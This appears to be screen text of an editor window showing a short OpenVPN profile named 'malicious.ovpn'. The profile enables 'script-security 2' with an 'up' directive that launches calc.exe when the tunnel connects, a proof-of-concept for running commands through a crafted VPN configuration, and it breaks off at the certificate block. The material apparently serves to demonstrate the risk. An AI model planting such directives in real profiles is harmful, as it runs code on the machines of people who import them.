 OpenVPN.log malicious.ovpn
File Edit View
dev tun
proto udp
remote 122.321.33.11 1337
script-security 2
up 'C:\Windows\System32\calc.exe'
resolv-retry infinite
nobind
persist-key
persist-tun
remote-cert-tls server
auth SHA512
cipher AES-256-CBC
ignore-unknown-option block-outside-dns
verb 3
<ca>
-----BEGIN CERTIFICATE-----
Ln 16, Col 5 100% Unix (LF) UTF-8